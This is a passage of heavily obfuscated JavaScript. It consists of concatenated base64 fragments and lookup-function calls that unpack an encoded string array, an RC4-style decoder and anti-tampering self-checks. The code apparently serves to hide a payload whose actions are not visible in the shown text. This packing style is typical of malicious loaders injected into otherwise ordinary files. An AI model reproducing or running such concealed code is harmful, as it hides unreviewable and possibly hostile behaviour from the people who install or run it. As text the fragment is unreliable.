LCd'+'XNWpHV1BQbEVxJywnajhvK3h0NFcnLCdt'+'WHRkTUNvRXRhJywneHRKY0xTa2ZjRycsJ'+'1dPWG9uU29Dc2EnLCd2YlZkS2hhVCcsJ2'+'g4b1JXNkJj')+(_0x2943396t(0x225)+'G1Ta0RXUksnLCdXNVJkTThrNFc2NHInLC'+'d5WE9yVzRxZScsJ3ZXSmRMbW9MY2EnLCd'+'XUnhkVWIvY090RycsJ2JDbzBXNHhjSFNr'+'SCcsJ2htb21XTzF6c3EnLCdFWGhjSW1rZ'+'WJXJywnQkNvb1c2S1d3RycsJ0Zta05kZD'+'l6JywnVzUxeFdSRGpzRycsJ2k4b2RXT3J'+_0x2943396t(0x322)+'NmU1dVcnLCdvSkZkUDhvUXRxJywnZENvd'+'1c3YWJFVycsJ3UyaGNJbWthV09xJywnVz'+_0x2943396t(0x242)+'nYUNvN1c3SmNJOGtlJywnRnRwY1BTb0FX'+'TzgnLCd0cWhkUmZPVCcsJ1dSWmRNSVZjT'+'WNpJywnZXZCZFQ4a2dDVycsJ3ZMbGNNQ2'+_0x2943396t(0x14b)+'IbWtMVzd5aicsJ0QwSHlXUU5jS0cnLCdB'+'c0NSV1AzY0hXJywncThvclc3R1BGYScsJ'+'1dQbGRUY1ZjSldPJywnbFNvcVdPZnBycS'+'csJ25Db3BXUTluVzVDJywnRUNvTlc2MEp'+'CRycsJ3Ztb1BXUHpJVzZTJywnVzdEWFdR'+'OVl2cScsJ2VlYWptYWknLCdubW9jV1B2U'+'lc1bScsJ2ZDbytXUUg2VzVpJywnV1JQQ1'+'c3djJ1VycsJ1dPRHhXNmpVdkcnLCdGQ29'+'zZGhCY0lhJywnaWZ1SkU4b3QnLCdsTDNk'+'VW1rR0FhJywnRDBmaldRbGNJYScsJ3pTb'+'zNXUVRwVzdTJywndXdmK1dQSmNWYScsJ1'+'c2MXFXUVRId2EnLCdoQ29nV09mZFc0MCc'+'sJ1dPVFNXNUM0V1BtJywneENvYlc1aW54'+'VycsJ0FiZGRLZlNjJywncU05b3k4b1cnL'+_0x2943396t(0x255)+'csJ2NTb3hx')+('WE91JywnVzRPcnE4b0dkYScsJ1c3VmRVU'+'28rVzQ4ZycsJ0Ntb0J3Q284ZWEnLCdjOG'+'9iVzdlZkRXJywnblNveVdRRDdXNUMnLCd'+'XUTdkTEdwY1NkaScsJ2RYcWdXUmxjR1cn'+_0x2943396t(0x330)+'ywnVzdGY1BDa25FdWEnLCdXUDlaVzdXZl'+'dRaScsJ1dPZGNObW92ajJXJywnRGJSZEp'+'LeXEnLCdrU2s2clh6WScsJ2tTb0Jhci9j'+'S3EnLCd1ZWpsV1FwY0phJywnVzdCY004a'+'zdXT3lPJywnV1B0Y00yekxXNUMnLCdwZX'+'FSYmRPJywnV090Y0g4a2ZpR20nLCdmQ29'+_0x2943396t(0x1a5)+_0x2943396t(0x278)+'FMnLCdXUm5KVzdybEFhJywnVzUwVnNiL2'+'RIRycsJ0J2bGNOQ2tTV091JywneUkvZFR'+'1cTYnLCdhU29TV1BSZFFTa2snLCdXTzB1'+'VzQwNm5zUDBuQ29lVzVkZFVXJywnRHFTT'+'1dQWmNKYScsJ21IdTlXT05jT1cnLCd0TU'+_0x2943396t(0x23a)+'4a1JXUkcnLCdXUEgxVzVDd1dSZScsJ1dS'+_0x2943396t(0x221)+_0x2943396t(0x335)+_0x2943396t(0x21d)+'hJywndE0xbldPQmNUVycsJ1dScGRJM0tv'+'V1A4JywnVzc0OXZtbzVlRycsJ1dRWmNWb'+'W84YzNTJywnV09aY1A4a05ucmUnLCdXUV'+'JkTENvQ25Db3UnLCdXNmxkTUNvMVc1U0E'+'nLCdXNFBiV09MNnFXJywnV1F4ZFNKM2NH'+'V1cnLCdDMEpjR2FIMycsJ3ozaGNWbWsyV'+'09tJywnd3JoZE1Tb3ljRycsJ3JmSmNJV0'+'RkJywnZ3V5')+(_0x2943396t(0x241)+'FdSem1XNFcnLCdsSWk1V09CY0pxJywncm'+_0x2943396t(0x37f)+'nV1FoY0dtb3JsMlcnLCdXUWxjU1NrM2la'+'aScsJ2JIbGNMQ2tEJywnV1JuUlc1cTlXU'+'jAnLCdXN2hjVW1rMVdPR3InLCdXNlhhV0'+_0x2943396t(0x2d7)+'6YXJxJywnVzdpOFdRYTVXT2UnLCdhOG9i'+'VzdhSkJHJywnVzQwSUVtb0FvYScsJ1dQe'+_0x2943396t(0x150)+_0x2943396t(0x1f8)+'XN0snLCdDbWtEYXQ5QScsJ1dPVmNQbW9W'+'YjE0Jywnc3NkZE5NOHMnLCdlU2tlcnJEd'+'icsJ3JmcGNIYnZKJywnQVNvaGxoaGNMRy'+'csJ2YxS2ptWEsnLCdXNm1ad2RSZFVXJyw'+'nV1F0ZFBkVmNHSXknLCdxM05jSDhrc1dS'+'MCcsJ2ZDb0ZXTy9kVUNrbCcsJ3JKbUNXN'+'2laJywncUNvcFc3R0t0RycsJ2I4bzdXUU'+'JkVlNrWicsJ1c3aW1XUFdsV1FPJywnVzd'+_0x2943396t(0x281)+'J21tb0NXUHBkTW1raycsJ1c3MU9XUjlQR'+_0x2943396t(0x17f)+'hjVlcnLCdXNU9TV1EwaVdSRycsJ1dSbGN'+'KQ2tzZXJPJywnVzdWY0xTa0R0MzQnLCdX'+'UlRuam1vVERhJywndkdhQVdRbGNVVycsJ'+'1dQOXhvOG93dVcnLCdXNGV5QThvR2VHJy'+'wnRFl0ZFNDbzZtcScsJ3hnWERXUWRjVGE'+'nLCdqcjdjVVNrcldSbScsJ1c2dU1FWEJk'+_0x2943396t(0x323)+_0x2943396t(0x311)+'NLU29aZHh1')+('JywnVzdhZkVDb3NuYScsJ1dPTmRWZmlOV'+_0x2943396t(0x2b3)+_0x2943396t(0x2e1)+'keHFtaCcsJ3N3dlBDU28wJywnV1FWZExt'+'b2pkbW9BJywnbFNrTEVXVEYnLCdXUkpjT'+'Xhyclc2SycsJ3c4b3dXUnZnVzZTJywncH'+_0x2943396t(0x1a7)+_0x2943396t(0x298)+_0x2943396t(0x218)+_0x2943396t(0x38e)+'YnLCdXNFZjTENrUFdRdVgnLCdXN0QyV1J'+'2UHNHJywnVzYvY0ltazJ2ZmEnLCdsbW85'+'RVdxRicsJ1dQOVZXNDBwV1FDJywnd3hqY'+'VdSSmNHVycsJ1c0TDFXNUNscVcnLCdkSH'+'RkTkNvaHphJywnV09qWGFtb0tBcScsJ3B'+'Tb1FuWk5jS1cnLCd2YWxjSjhrb2VhJywn'+'cTFsY01XVFonLCdXNGZUVzcwUnZXJywnV'+_0x2943396t(0x2f6)+'dXUTFTZ1NvbUNXJywnc0NvbVc3MHREYSc'+'sJ0VzVmRKTHlmJywnV1BKZE9kRmNOck8n'+'LCdxR2xjSjhrQWthJywnVzRsZEhta2RXN'+_0x2943396t(0x32d)+'dQbUNXUkcnLCdESDNkUjNLRicsJ21hT2F'+'XUk5jUnEnLCdXUjdjT21rQmFxTycsJ1c3'+'aWJ5bW9GY2EnLCdXUXhkTDNTWFdSVycsJ'+_0x2943396t(0x1e5)+_0x2943396t(0x16e)+'wdycsJ25Db0FlWUZjTHEnLCdsOG9vV1B6'+'bVc0UycsJ1c3Q2lXT1NlV1BlJywnc2JwZ'+_0x2943396t(0x353)+'RHeGRJcScs')+('J0JzL2NVU29nV1FHJywnYThvUWtaTmNRY'+_0x2943396t(0x389)+'csJ24xQ3lsSjQnLCdXNjVLV1F6MkFXJyw'+'nV1FaY04zOW1XNnUnLCd4SkZjUjhvL1dR'+'TycsJ2Nta1lmQ2svV1IwJywnejhrS2Zxc'+'m0nLCdXN1ZjSVNrMkIzMCcsJ1dSSmNTd0'+'RpVzVHJywnVzRIc1c2U0VGVycsJ2hYWG1'+'XUS9kSmEnLCdEYS9jSThrSmpXJywnYWgw'+'M0Q4bzUnLCdtMXVZQkNvSCcsJ25tbzF4V'+_0x2943396t(0x196)+'9OenEnLCdFMWZPV1B4Y1VhJywnZnJaY0s'+'4azJXT2knLCdhbW9lV1F0ZFJTa2gnLCdX'+'UHRkSXM3Y1JkOCcsJ1c1QmNROGt5Qk5PJ'+_0x2943396t(0x211)+'wnb21vcFc1MDh2YScsJ2tta1VERycsJ2Z'+_0x2943396t(0x1f3)+'SUZjUThrOVdRSycsJ29Da01XUXpzYUNvW'+'ldSbGRNU2tpamRWZFJHJywnYW1rZmFta2'+'dXUDQnLCdXNzRwc1NvNGpxJywnV1F4ZEs'+'4b1RuQ283JywndFNvSHJtb3BqRycsJ3lx'+'RmROZ3ExJywneENvbVc0dVdDRycsJ1dRZ'+'GNRMzVPVzdHJywnRXM4WVdRRmNPVycsJ3'+'h0cGRIQ29VZVcnLCdXUFJkSXNwY0lxbSc'+'sJ1dPWmNKMXpZVzVXJywnVzVoY0dta1BX'+'UU8wJywnRkhGY0tDazRkYScsJ3kxcGNMU'+'2tlV1B5JywnVzQvY0xTa2FXTzBEJywnV1'+'A3Y0loWFFXNlMnLCdXUTdkU2dDK1dQOCc'+'sJ2ZDb1lXUVQzVzdpJywnc0NrK21Zejcn'+'LCdjMFNRbGFTJywnV1I5Y2ZDb1JEVycsJ'+_0x2943396t(0x38c)+'dtb1RuY1pj')+('VHEnLCd6cS9jTkNvS1dQaScsJ3hZeUdXN'+'DhjJywneUNrSmFhek8nLCd6SFZkTHdTKy'+'csJ2c4a3dwQ2t0V09pJywnYWFkZFVTb1R'+_0x2943396t(0x2b2)+_0x2943396t(0x1f0)+_0x2943396t(0x180)+_0x2943396t(0x25e)+'sJ1dSaGRWU29DZUNvcCcsJ1c2dGRObW9x'+_0x2943396t(0x364)+'VNrV1dQdScsJ3FLamNXUU5jTEcnLCdDU2'+'9PYTI3Y1JHJywnV1BwY1Ztb1huZmEnLCd'+'XNHRjUE4zZFZoQ1JXUXFZVzd4ZElTb21X'+'UjQnLCdXNFpkVkNvTFc2OEYnLCdXNWRjT'+_0x2943396t(0x260)+'dYSldRRmRRcScsJ1dRTmRLMm1SV1A0Jyw'+'nQlNvbGIwaGNKVycsJ1c3cGNMOGttV1Fp'+_0x2943396t(0x199)+'FB0RycsJ3UzVDlXUk5jT1cnLCdXUWIzVz'+'Z2RHlHJywncUtuRVdReGNTRycsJ3ozSmN'+'QbWtMV1JLJywnbHdXbGJibScsJ0RaZGNN'+_0x2943396t(0x2d4)+'mNJU2tzV1J5JywnYW1vMXdheXInLCdBZl'+'ZjUVNrd1dQcScsJ1c3TmRSQ280VzcwOSc'+'sJ0NlRDRXUUpjU2EnLCdnU29XbVc3Y0th'+'JywndEc0aFdQbGNWcScsJ1c1aGNRbWtxR'+'EwwJywnd0l0ZFRTb1MnLCdXUWpaVzdIYn'+'VXJywnbDhvaldRVExXN3knLCdEYTdjT21'+'rbWNHJywnYzhrUm9taytXUk8nLCdXNmhk'+'UUNvN1c1T2MnLCdXUU5jTHdUbFc1dScsJ'+'2VadGRQQ29JdkcnLCdXN0RkV092ckVHJy'+'wnVzd5Y0Zk')+(_0x2943396t(0x191)+'GNPU2t4ZnEnLCdEU29PV09yalc1eScsJ1'+'dPNXJhbW8rQkcnLCdjZldMZ1pLJywnVzU'+'wdFdPeTZXT3EnLCdoOG9mV1BIZlc3aScs'+_0x2943396t(0x345)+'1JkZFRydGNVZFMnLCdBOG80VzdhTENhJy'+'wnV08zY1Nta1lCdWRjVDhrMycsJ1c3QmN'+'VOGtHV1FxWScsJ1c2QmRMOGs1VzRLQScs'+'J0JkYXpXT1pjUEcnLCd5WlpjUUNrV2NhJ'+'ywnRjhvTW5MbGNORycsJ21LR2ViYlcnLC'+'dsaHhkTG1rS3hHJywncFhUcldRaGRLVyc'+'sJ1dSM2NRd2ZXVzZDJywnQkxsY1NhTDIn'+_0x2943396t(0x35b)+'Cd3ZkRudThvbycsJ1dSL2ROSFZjUUgwJy'+'wnaTJ5enVTb2EnLCdXUjNkSWJsY1VHMCc'+_0x2943396t(0x15c)+_0x2943396t(0x236)+_0x2943396t(0x28b)+'dSQycsJ3A4a0JlQ2tyV1JLJywnb2ZlMnY'+'4b1MnLCdXUDVYVzVQNXJxJywnbFNvY2Vi'+'WmNHYScsJ1c0cmRXNk84REcnLCdXTzB0V'+'zR1WG8xOElqQ294VzZOZElta016YScsJ0'+'R3UHN6OG8vJywnczhvRFc3T2ZCVycsJ3N'+'jbXpXUDdjSkcnLCd6ZkpjR0pqSycsJ1dQ'+'L2RUSHBjVnRpJywnVzZ4Y1JTa2RXUnFFJ'+'ywnV1JmYm84b090RycsJ3B2OENsY2UnLC'+'dXN0t2V1E0OVdQaScsJ2hTb2VXNWkrQXE'+'nLCdwQ282V1JiUHVXJywndVNvRXJtb0pp'+'VycsJ1c1SmNMbWtRQjM4JywnRDN4Y1BiY'+_0x2943396t(0x2ac)+'NGVycsJ3RH')+('RzBXNzBlJywnZ0NrMnJhYjQnLCdXNUpkS'+_0x2943396t(0x31c)+'dQL2NLMERGVzdHJywnV1FCZExoaWhXUjA'+'nLCdtTDQ0cThveScsJ3pmaGNHY3JHJywn'+'VzZsZExTb1pXNHVlJywnRENvU2kwSmNWV'+'ycsJ2pTbzdBYXU4JywnYW1vaFdRdm9XN2'+'EnLCdXNWkvczhvUG1XJywnVzROY1BDa1Z'+'XT0tTJywnRmEzZFFTb3JuYScsJ2sxdGRW'+'OGt1cVcnLCdkR1NkV1JWY1ZxJywncElsZ'+'Extb1Z4RycsJ2NtazZDV3puJywnaWNGZE'+'5Tb01FcScsJ0FHdGNTbW9KV1BTJywnQ2c'+'xZHZTb1InLCd5OG90c1NvYlc3L2RQTVNZ'+_0x2943396t(0x2c2)+'jYxMzg3ZChhLGIpe2E9YS0weDExNTt2YX'+'IgYz1fMHgzNjYxMzg3Y1thXTtpZihfMHg'+'zNjYxMzg3ZFsnaW5mUlpaJ109PT11bmRl'+'ZmluZWQpe3ZhciBkPWZ1bmN0aW9uKGkpe'+'3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wcX'+'JzdHV2d3h5ekFCQ0RFRkdISUpLTE1OT1B'+'RUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc7'+'dmFyIGs9Jyc7Zm9yKHZhciBsPTB4MCxtL'+'G4sbz0weDA7bj1pWydjaGFyQXQnXShvKy'+_0x2943396t(0x2b7)+'uLGwrKyUweDQpP2srPVN0cmluZ1snZnJv'+_0x2943396t(0x179)+_0x2943396t(0x1a3)+'9mJ10obik7fXJldHVybiBrO307dmFyIGg'+'9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXSxv'+_0x2943396t(0x155)+'m9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0aC'+'ddO3U8djt1')+('Kyspe3IrPSclJysoJzAwJytsWydjaGFyQ'+'29kZUF0J10odSlbJ3RvU3RyaW5nJ10oMH'+_0x2943396t(0x235)+'lY29kZVVSSUNvbXBvbmVudChyKTt2YXIg'+'dDtmb3IodD0weDA7dDwweDEwMDt0Kyspe'+'25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgxMD'+'A7dCsrKXtvPShvK25bdF0rbVsnY2hhckN'+'vZGVBdCddKHQlbVsnbGVuZ3RoJ10pKSUw'+'eDEwMCxwPW5bdF0sblt0XT1uW29dLG5bb'+'109cDt9dD0weDAsbz0weDA7Zm9yKHZhci'+_0x2943396t(0x15f)+_0x2943396t(0x21b)+_0x2943396t(0x347)+'SxuW29dPXAscSs9U3RyaW5nWydmcm9tQ2'+'hhckNvZGUnXShsWydjaGFyQ29kZUF0J10'+'odyleblsoblt0XStuW29dKSUweDEwMF0p'+'O31yZXR1cm4gcTt9O18weDM2NjEzODdkW'+'ydwcFRZc1EnXT1oLF8weDM2NjEzODdkWy'+'dFQ3pvcmsnXT17fSxfMHgzNjYxMzg3ZFs'+'naW5mUlpaJ109ISFbXTt9dmFyIGU9XzB4'+'MzY2MTM4N2NbMHgwXSxmPWErZSxnPV8we'+_0x2943396t(0x18b)+_0x2943396t(0x24b)+_0x2943396t(0x182)+'ZWQpe3ZhciBpPWZ1bmN0aW9uKGope3Roa'+'XNbJ1FoWnB6ayddPWosdGhpc1snb3Zvb0'+'FHJ109WzB4MSwweDAsMHgwXSx0aGlzWyd'+'qWEhCYW0nXT1mdW5jdGlvbigpe3JldHVy'+'biduZXdTdGF0ZSc7fSx0aGlzWydHeERLV'+'0UnXT0nXHg1Y3crXHgyMCpceDVjKFx4NW'+_0x2943396t(0x1c6))+('XHg1Y3crXHgyMConLHRoaXNbJ3NOU1NOe'+'CddPSdbXHgyN3xceDIyXS4rW1x4Mjd8XH'+'gyMl07P1x4MjAqfSc7fTtpWydwcm90b3R'+'5cGUnXVsnVE9vTXpUJ109ZnVuY3Rpb24o'+'KXt2YXIgaj1uZXcgUmVnRXhwKHRoaXNbJ'+'0d4REtXRSddK3RoaXNbJ3NOU1NOeCddKS'+'xrPWpbJ3Rlc3QnXSh0aGlzWydqWEhCYW0'+_0x2943396t(0x248)+'J292b29BRyddWzB4MV06LS10aGlzWydvd'+'m9vQUcnXVsweDBdO3JldHVybiB0aGlzWy'+'dPaVpMZGUnXShrKTt9LGlbJ3Byb3RvdHl'+'wZSddWydPaVpMZGUnXT1mdW5jdGlvbihq'+'KXtpZighQm9vbGVhbih+aikpcmV0dXJuI'+_0x2943396t(0x35e)+_0x2943396t(0x2f7)+'vdHlwZSddWydrQUxweHknXT1mdW5jdGlv'+_0x2943396t(0x1f1)+_0x2943396t(0x2a2)+'trKyspe3RoaXNbJ292b29BRyddWydwdXN'+'oJ10oTWF0aFsncm91bmQnXShNYXRoWydy'+'YW5kb20nXSgpKSksbD10aGlzWydvdm9vQ'+'UcnXVsnbGVuZ3RoJ107fXJldHVybiBqKH'+'RoaXNbJ292b29BRyddWzB4MF0pO30sbmV'+'3IGkoXzB4MzY2MTM4N2QpWydUT29NelQn'+_0x2943396t(0x1e9)+'T0hIVtdO31jPV8weDM2NjEzODdkWydwcF'+'RZc1EnXShjLGIpLF8weDM2NjEzODdkWyd'+_0x2943396t(0x26f)+'ZXR1cm4gYzt9KGZ1bmN0aW9uKGEsYil7d'+_0x2943396t(0x13c)+'FbXSl7dHJ5')+('e3ZhciBjPS1wYXJzZUludChJKDB4NjkzL'+'CdeQWJ6JykpKy1wYXJzZUludChJKDB4Nz'+_0x2943396t(0x254)+'zZGIsJ0hxKFYnKSkrLXBhcnNlSW50KEko'+'MHgxMTcsJ1J0S0gnKSkqcGFyc2VJbnQoS'+_0x2943396t(0x1c3)+'QoSSgweDYyMiwnN0MmeicpKSotcGFyc2V'+'JbnQoSSgweDMxZSwncDApNicpKSstcGFy'+'c2VJbnQoSSgweDU1MiwnOUBhUScpKSpwY'+'XJzZUludChJKDB4MzI0LCchXUtTJykpK3'+'BhcnNlSW50KEkoMHgzNTksJ1oyVVknKSk'+'qcGFyc2VJbnQoSSgweDMxYywnMyZ2eicp'+'KSstcGFyc2VJbnQoSSgweDM4ZiwnYWx5c'+'CcpKSotcGFyc2VJbnQoSSgweDVmNSwndF'+'4oKCcpKTtpZihjPT09YilicmVhaztlbHN'+'lIGFbJ3B1c2gnXShhWydzaGlmdCddKCkp'+'O31jYXRjaChkKXthWydwdXNoJ10oYVsnc'+'2hpZnQnXSgpKTt9fX0oXzB4MzY2MTM4N2'+_0x2943396t(0x20a)+_0x2943396t(0x2be)+'MHgzMTMsJ0hxKFYnKV09SigweDI1Yiwne'+'iEoJicpK0ooMHgyMzEsJ0l2JV4nKSxkW0'+'ooMHg3M2EsJyFdS1MnKV09ZnVuY3Rpb24'+'ocil7cmV0dXJuIHIoKTt9LGRbSigweDZk'+'OSwnN0MmeicpXT1mdW5jdGlvbihyLHMpe'+'3JldHVybiByPHM7fSxkW0ooMHg0ZjEsJ1'+'oyVVknKV09ZnVuY3Rpb24ocixzKXtyZXR'+'1cm4gciE9PXM7fSxkW0ooMHg0YWIsJzdD'+_0x2943396t(0x2fa)+'HVybiByKHMsdCk7fSxkW0ooMHg0N2QsJ0'+'hxKFYnKV09')+(_0x2943396t(0x2bb)+'3psSjcnKStKKDB4MmNiLCd1eFprJykrSi'+'gweDRiZSwncmRQaCcpK0ooMHg0ZGYsJzM'+'mdnonKSxkW0ooMHg1ODksJ3JkUGgnKV09'+'SigweDM5ZiwnN0MmeicpK0ooMHgyZjIsJ'+'2FseXAnKSxkW0ooMHgyZTQsJ1dKTiQnKV'+'09ZnVuY3Rpb24ocixzKXtyZXR1cm4gcj0'+'9PXM7fSxkW0ooMHgyZDQsJ1g2Z04nKV09'+'SigweDNkNywnVjFkSCcpKyd0JyxkW0ooM'+_0x2943396t(0x2a6)+'0kSycpK0ooMHg3MDAsJ3AwbTEnKSxkW0o'+'oMHg1NjUsJ3ohKCYnKV09ZnVuY3Rpb24o'+'cil7cmV0dXJuIHIoKTt9LGRbSigweDY3O'+'SwnbE9hTycpXT1mdW5jdGlvbihyLHMpe3'+'JldHVybiByPT09czt9LGRbSigweDdkZSw'+'nZ1VDXicpXT1mdW5jdGlvbihyLHMpe3Jl'+_0x2943396t(0x2f5)+'ENOJyldPWZ1bmN0aW9uKHIscyl7cmV0dX'+'JuIHI8PXM7fSxkW0ooMHgyZjcsJ15BYno'+_0x2943396t(0x34f)+'citzO30sZFtKKDB4NjZkLCchSltOJyldP'+_0x2943396t(0x23d)+'t9LGRbSigweDE3YiwneXduSCcpXT1KKDB'+'4NWI3LCdaMlVZJykrSigweDY4NSwnemxK'+'NycpK0ooMHgxOTksJ3l3bkgnKStKKDB4M'+'WZiLCdaMlVZJykrSigweDM5ZCwnSGRDTi'+'cpK0ooMHg2MDcsJzYwWk8nKStKKDB4MzF'+_0x2943396t(0x343)+'K0ooMHgzOWMsJ3JkUGgnKStKKDB4NDJkL'+_0x2943396t(0x2e5)+'RbSigweDFk')+('NywnUnRLSCcpXT1KKDB4NGE1LCdRSTRDJ'+_0x2943396t(0x33f)+'IsJ2dVQ14nKStKKDB4MmM3LCdnVUNeJyk'+'rSigweDI5MywnS20kSycpK0ooMHgxYzks'+_0x2943396t(0x276)+'igweDI5MiwncDApNicpK0ooMHgzNjYsJy'+'QxdTAnKStKKDB4MTJmLCdsT2FPJykrSig'+'weDJmZCwnWDZnTicpK0ooMHg0Y2MsJ3V4'+'WmsnKStKKDB4MmNhLCdXSk4kJykrSigwe'+_0x2943396t(0x162)+'AnKSxkW0ooMHgzZDUsJzlAYVEnKV09ZnV'+'uY3Rpb24ocixzKXtyZXR1cm4gcihzKTt9'+'LGRbSigweDIyMCwnN25reScpXT1KKDB4N'+'zAzLCdnVUNeJykrSigweDE2ZiwndXhKay'+'cpK0ooMHg1N2UsJ0omb2onKStKKDB4NWQ'+_0x2943396t(0x252)+'K0ooMHgxNjAsJ3AwKTYnKStKKDB4MmE2L'+'CdyZFBoJykrSigweDE5NCwnWlU0UycpK0'+'ooMHg3NzgsJ3l3bkgnKStKKDB4Mjg4LCc'+'zJnZ6JykrSigweDdjMywnbE9hTycpK0oo'+'MHg2OTAsJ3ZrJTcnKStKKDB4NDQwLCdBa'+'2ElJykrSigweDIxYSwnYWx5cCcpK0ooMH'+'g0NTMsJ1g2Z04nKStKKDB4NTk3LCdRSTR'+'DJykrSigweDc4OSwneiEoJicpK0ooMHg0'+'ODUsJzdDJnonKStKKDB4MzVlLCc5QGFRJ'+'ykrSigweDIzOCwncmRQaCcpK0ooMHg0ZD'+'IsJ1dKTiQnKStKKDB4Njk5LCdaVTRTJyk'+'rSigweDZiYywnXkFieicpK0ooMHg2YzYs'+'JzlAYVEnKStKKDB4MmNmLCdsT2FPJykrS'+'igweDNhOSwnOUBhUScpK0ooMHg2NWQsJy'+'FKW04nKStK')+('KDB4MTNkLCc5QGFRJykrSigweDYxNCwnS'+_0x2943396t(0x21f)+_0x2943396t(0x1be)+'tMScpK0ooMHg2OTQsJzdua3knKStKKDB4'+'NTVjLCd6bEo3JykrSigweDczZCwnMyZ2e'+'icpK0ooMHg0ZjQsJ2xPYU8nKStKKDB4Nj'+'FhLCdIcShWJykrSigweDZiMiwndmslNyc'+_0x2943396t(0x14f)+'LCd2ayU3JykrSigweDVlMSwndF1VdScpK'+'0ooMHg1MjIsJ3ohKCYnKStKKDB4NDgwLC'+_0x2943396t(0x317)+'oMHgzNDMsJ3l3bkgnKStKKDB4MTYyLCda'+_0x2943396t(0x1a9)+'HgzYTgsJzYwWk8nKStKKDB4MTM1LCdLbS'+_0x2943396t(0x133)+'zMzAsJ15BYnonKStKKDB4NTU5LCdIcShW'+_0x2943396t(0x1c9)+'zcsJ2J6aXQnKStKKDB4Mjk1LCdMV2pxJy'+'krSigweDUxMCwnYnppdCcpK0ooMHgxYmI'+'sJ15BYnonKStKKDB4NDNlLCd5d25IJykr'+'SigweDQ2NiwndF4oKCcpK0ooMHg1ZjcsJ'+'3V4SmsnKStKKDB4NDQzLCd0XVV1JykrSi'+'gweDYwZSwnUnRLSCcpK0ooMHg3NmQsJzR'+'4ZV4nKStKKDB4MWM3LCchXUtTJykrSigw'+'eDZlMCwneiEoJicpK0ooMHg1ZDMsJyFKW'+_0x2943396t(0x1fd)+_0x2943396t(0x36b)+'nKStKKDB4NmM4LCdyZFBoJykrSigweDdl'+'NCwnOCYjTCcpK0ooMHgyZmYsJzUzUUgnK'+'StKKDB4NWJmLCd0XigoJykrSigweDI1MS'+'wnemxKNycp')+('K0ooMHgzZDAsJzMmdnonKStKKDB4NGVkL'+'CcxNUJDJykrSigweDE3MSwnTFdqcScpK0'+_0x2943396t(0x33e)+_0x2943396t(0x146)+_0x2943396t(0x2e2)+'TRDJykrSigweDJlOCwnSGRDTicpK0ooMH'+_0x2943396t(0x21a)+_0x2943396t(0x145)+'NjcsJ3ZrJTcnKStKKDB4MzEyLCdXSk4kJ'+'ykrSigweDE5NSwnV0pOJCcpK0ooMHg1MD'+'csJzdua3knKStKKDB4NWQ3LCc0eGVeJyk'+'rSigweDY2MywnIUpbTicpK0ooMHgxMmEs'+'J3kpJmInKStKKDB4NjAzLCd5KSZiJykrS'+_0x2943396t(0x1d6)+'J6aXQnKStKKDB4NTYwLCd5KSZiJykrSig'+'weDdlNywnSHEoVicpK0ooMHgzMDksJ1dK'+'TiQnKStKKDB4M2EwLCdnVUNeJykrSigwe'+'DU0MSwncmRQaCcpK0ooMHgzMzUsJzMmdn'+_0x2943396t(0x2a0)+_0x2943396t(0x381)+'KStKKDB4MjUyLCdJdiVeJykrSigweDEzY'+'ywnYWx5cCcpK0ooMHg2MTYsJzMmdnonKS'+_0x2943396t(0x38a)+'nSGRDTicpK0ooMHg1MzgsJ0hxKFYnKStK'+_0x2943396t(0x147)+'nppdCcpK0ooMHg0YWQsJzYwWk8nKStKKD'+'B4MTU0LCdXSk4kJykrSigweDY2MSwnIV1'+_0x2943396t(0x383)+_0x2943396t(0x288)+_0x2943396t(0x2b0)+'NiLCd5KSZi')+('JykrSigweDI4YSwnWlU0UycpK0ooMHg2O'+_0x2943396t(0x294)+'krSigweDViNCwnYnppdCcpK0ooMHg3YzA'+'sJ3psSjcnKStKKDB4NWViLCdyZFBoJykr'+'SigweDQ3NSwnWDZnTicpK0ooMHg3ODcsJ'+'0FrYSUnKStKKDB4NzhmLCc5QGFRJykrSi'+'gweDI2YywneEpKUicpK0ooMHgxZmYsJ2x'+'PYU8nKStKKDB4MjI0LCdIcShWJykrSigw'+'eDY2MCwnQWthJScpK0ooMHg3ZWQsJzlAY'+'VEnKStKKDB4NzA0LCdaMlVZJykrSigweD'+'Y2ZiwnMyZ2eicpK0ooMHg1OTYsJ1pVNFM'+_0x2943396t(0x140)+_0x2943396t(0x342)+'StKKDB4Njc0LCdKJm9qJykrSigweDM5YS'+'wneSkmYicpK0ooMHg2ZmMsJ0FrYSUnKSt'+_0x2943396t(0x306)+'dXhaaycpK0ooMHgxYTcsJ2J6aXQnKStKK'+_0x2943396t(0x293)+'YjTCcpK0ooMHg1OTUsJ2J6aXQnKStKKDB'+'4N2ZkLCc0eGVeJykrSigweDY2NiwneSkm'+'YicpK0ooMHgxNjksJ3V4SmsnKStKKDB4M'+'jBmLCdaMlVZJykrSigweDNkZCwncDBtMS'+_0x2943396t(0x329)+'lLCdWazNFJykrSigweDdmNSwnZ1VDXicp'+_0x2943396t(0x2eb)+'Cdieml0JykrSigweDRjMCwncmRQaCcpK0'+_0x2943396t(0x22d)+_0x2943396t(0x27f)+_0x2943396t(0x24d)+_0x2943396t(0x2a7)+'gzNzksJ2Fs')+('eXAnKStKKDB4MWQ4LCdSXkc3JykrSigwe'+'DExNSwnXkFieicpK0ooMHg1NDMsJ1JeRz'+'cnKStKKDB4NmY3LCdKJm9qJykrSigweDU'+'0NywneSkmYicpK0ooMHgxYjQsJ0xXanEn'+'KStKKDB4M2VhLCc5QGFRJykrSigweDNlM'+'iwnSHEoVicpK0ooMHgxY2QsJ0xXanEnKS'+'tKKDB4NzIyLCc2MFpPJykrSigweDc5Miw'+_0x2943396t(0x2a1)+'KDB4NmU4LCdKJm9qJykrSigweDUzOSwnO'+'CYjTCcpK0ooMHg3MzUsJzMmdnonKStKKD'+'B4N2UyLCd0XVV1JykrSigweDM0YiwnS20'+'kSycpK0ooMHgxN2UsJ1JeRzcnKStKKDB4'+'N2YxLCc5QGFRJykrSigweDVhNSwnS20kS'+'ycpK0ooMHg1OWMsJ3V4SmsnKStKKDB4M2'+'YwLCd5d25IJykrSigweDRlYywnUl5HNyc'+'pK0ooMHg0YjUsJzFMU1snKStKKDB4NzBj'+'LCczcWFHJykrSigweDM4YiwnWlU0UycpK'+'0ooMHg3NmEsJ3ohKCYnKStKKDB4NzJjLC'+'c5QGFRJykrSigweDdjNywnTFdqcScpK0o'+'oMHgzODEsJzR4ZV4nKStKKDB4NzQwLCc5'+_0x2943396t(0x316)+'DB4NzMzLCckMXUwJykrSigweDViMCwnMT'